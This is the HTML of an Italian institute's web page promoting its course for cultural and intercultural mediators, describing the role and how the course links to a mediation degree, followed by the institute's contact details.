				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/corso-mediatore-culturale-e-interculturale" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/cultural-intercultural-mediator-course" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				<div data-elementor-type="single-post" data-elementor-id="31152" class="elementor elementor-31152 elementor-location-single post-2743 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-corsi-di-formazione-per-il-lavoro tag-accoglienza tag-alta-formazione tag-alta-formazione-di-qualita tag-alta-formazione-post-diploma tag-comunicazione-interculturale tag-corso-di-alta-formazione tag-corso-di-mediazione-culturale tag-corso-di-mediazione-linguistica tag-corso-professionalizzante-dopo-il-diploma tag-corso-professionalizzante-mediatore-culturale tag-cultura-diverse tag-dialogo-culturale tag-dialogo-interculturale tag-icotea tag-inclusione tag-integrazione tag-intercultura tag-l-12 tag-laurea-l-12 tag-laurea-mediatore tag-laurea-mediatore-culturale tag-laurea-mediazione-linguistica tag-mediatore-culturale tag-mediatore-interculturale tag-mediatore-professionista tag-mediazione-culturale tag-mediazione-interculturale tag-professionista-della-comunicazione tag-studi-dopo-il-diploma tag-studi-post-diploma wpbf-post" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-45a0be8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45a0be8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dce3d2c" data-id="dce3d2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ae68480 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae68480" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f724328" data-id="f724328" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-453e41e elementor-widget elementor-widget-theme-post-content" data-id="453e41e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="2743" class="elementor elementor-2743" data-elementor-post-type="post">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-332a7cf2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="332a7cf2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5b944c" data-id="e5b944c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d5d63ef elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="3d5d63ef" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://www.icotea.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Corso Mediatore Culturale e Interculturale</span></span></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4e0717a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e0717a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3744c91a" data-id="3744c91a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fa29afd elementor-widget elementor-widget-heading" data-id="5fa29afd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Corso Mediatore Culturale e Interculturale</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6b046051 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b046051" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50217634" data-id="50217634" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13017618 elementor-widget elementor-widget-text-editor" data-id="13017618" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3 style="text-align: center;">Diventa un esperto della comunicazione interculturale scegliendo il corso Mediatore Culturale e Interculturale di ICOTEA!</h3><h3 style="text-align: center;">Il Corso di alta formazione di ICOTEA Mediatore Culturale e Interculturale ti forma per diventare un professionista qualificato a favorire il dialogo tra persone appartenenti a culture diverse.</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-286b4349 elementor-drop-cap-yes elementor-drop-cap-view-default elementor-widget elementor-widget-text-editor" data-id="286b4349" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: justify;">I sempre più frequenti flussi migratori di persone provenienti da tutti i Paesi del mondo stanno fortemente modificando la nostra società, arricchendola di culture, lingue, usi e costumi nuovi. Le nostre città sono <b>multietniche</b> e lo si vede per strada, nelle scuole, negli uffici dove sempre più spesso si incontrano persone di colore, lingua e abitudini diverse.</p><p style="text-align: justify;">È proprio per questa ragione che si delineano <b>nuove figure professionali</b> come il <b>Mediatore Culturale</b>.</p><p style="text-align: justify;">Il Mediatore culturale è un <b>esperto della comunicazione</b> in grado di avvicinare due mondi a volte distanti. Il suo scopo è quello di coadiuvare l’accoglienza e l’integrazione favorendo il dialogo tra le persone di origini e culture diverse e i cittadini, i servizi e le istituzioni del Paese ospite.</p><h4 style="text-align: justify;"><strong>Ma cosa fa il Mediatore culturale?</strong></h4><p style="text-align: justify;">Conoscere due lingue, per quanto essenziale, non basta per essere un Mediatore culturale.</p><p style="text-align: justify;">Per intraprendere questa professione, infatti, è necessario conoscere bene gli <b>usi</b> e <b>costumi</b>, i <b>valori</b>, le <b>pratiche religiose</b> dei Paesi stranieri di provenienza dei soggetti da supportare e avere ben chiari gli scenari <b>socio-politici</b> di quei Paesi.</p><p style="text-align: justify;">Un Mediatore Culturale inoltre deve essere bene informato sulla <b>normativa vigente</b> in materia di immigrazione, sulle procedure per ottenere <b>autorizzazioni</b> e <b>permessi</b> indispensabili per rimanere, sostare o eventualmente spostarsi all’interno di uno o più paesi.</p><h4 style="text-align: justify;"><strong>Come si diventa Mediatore Culturale?</strong></h4><p style="text-align: justify;">Il percorso per diventare mediatore culturale ad oggi non è ben definito in quanto si tratta di una figura relativamente nuova.</p><p style="text-align: justify;"><b>ICOTEA</b>, <b>in quanto SSML accreditata da MIUR</b>, investe nel futuro di questa professione con un’offerta formativa volta a soddisfare i requisiti richiesti a un Mediatore Culturale/Interculturale professionista. Infatti, ICOTEA, oltre a un <a href="/prodotto/laurea-scienze-della-mediazione-linguistica-l-12"><b>corso di laurea in Scienze della Mediazione Linguistica</b> (classe L-12)</a>, sceglie di erogare anche un <a href="/prodotto/corso-mediatore-culturale-interculturale"><b>Corso di Alta Formazione in Mediazione Culturale/Interculturale</b> di <b>1500</b></a> ore utile allo svolgimento della professione in vari ambiti.</p><p style="text-align: justify;">Il corso di alta formazione di ICOTEA per diventare Mediatore Culturale, per di più, può esserti utile per <b>accorciare i tempi</b> per il conseguimento della Laurea in Scienze della Mediazione Linguistica!</p><p style="text-align: justify;">Proprio così! I <b>60</b> CFU ottenuti dopo aver terminato gli esami del piano di studi e superato l’esame finale potranno poi essere convalidati per <b>accedere direttamente al II anno del corso di Laurea</b> di ICOTEA!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-43ac0b61 elementor-widget elementor-widget-heading" data-id="43ac0b61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="/prodotto/corso-mediatore-culturale-interculturale">Sei interessato e vuoi avere altre informazioni?</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-b3f4aad elementor-widget elementor-widget-text-editor" data-id="b3f4aad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">Puoi visitare il sito di ICOTEA e scoprire tutti i dettagli del corso, il piano di studi, le modalità di esame, gli sbocchi professionali, gli accreditamenti e tanto altro.</p><p style="text-align: center;">Non trovi quello che cerchi? Non esitare a contattarci all’indirizzo <a href="/cdn-cgi/l/email-protection#e78e8488938286a78e8488938286c98e93"><span class="__cf_email__" data-cfemail="bbd2d8d4cfdedafbd2d8d4cfdeda95d2cf">[email&#160;protected]</span></a> e sapremo sciogliere i tuoi dubbi!</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-162f2f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="162f2f8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce9c910" data-id="ce9c910" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75f4bf3 elementor-widget elementor-widget-text-editor" data-id="75f4bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>Sei interessato ai corsi di ICOTEA?<br />Scopri l’offerta formativa del nostro Istituto sul sito oppure<br />contattaci all&#8217;indirizzo <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="157c767a617074557c767a6170743b7c61">[email&#160;protected]</a> !</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-2337f1c elementor-align-center elementor-widget elementor-widget-button" data-id="2337f1c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/tutti-i-percorsi">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri tutti i corsi disponibili</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7183297 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7183297" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e42db66" data-id="e42db66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e460d1f elementor-widget elementor-widget-template" data-id="e460d1f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="342" class="elementor elementor-342 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-67cc434 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67cc434" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e76c00" data-id="0e76c00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a17a3b elementor-view-framed elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4a17a3b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-headset"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							ASSISTENZA						</span>
					</h4>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a96604f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a96604f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#eacfd8da8389859e8f8baa8389859e8f8bc4839e">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-at"></i>						</span>
										<span class="elementor-icon-list-text">Email: <span class="__cf_email__" data-cfemail="046d676b706165446d676b7061652a6d70">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">WhatsApp/Telegram/Cell.: +39 3355992943</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20+39%200298650005">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Tel: +39 0298650005 - 0695020944 - 0932793820 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Lun-Ven 9:00-13:00/14:00-18:00</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="skype:icoteaispica?call">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-skype"></i>						</span>
										<span class="elementor-icon-list-text">Skype: ICOTEA helpdek</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-98eff95 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="98eff95" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f17ff7f elementor-view-framed elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f17ff7f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-share-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							CONDIVIDI						</span>
					</h4>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3eece6a elementor-grid-1 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="3eece6a" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Condividi su facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Condividi su linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Condividi su whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Condividi su telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c2051d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c2051d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9757036" data-id="9757036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7109cfb elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="7109cfb" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.icotea.it/master-pedagogia-e-scuola-la-professione-docente-per-la-scuola" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Precedente</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Precedente</span><span class="post-navigation__prev--title">Master Pedagogia e Scuola, la Professione Docente per la Scuola</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.icotea.it/corso-esperto-commerciale-in-import-export" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Successivo</span><span class="post-navigation__next--title">Corso Esperto Commerciale In Import – Export</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Successivo</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#7a1319150e1f1b3a1319150e1f1b54130e"><span class="__cf_email__" data-cfemail="127b717d667773527b717d6677733c7b66">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
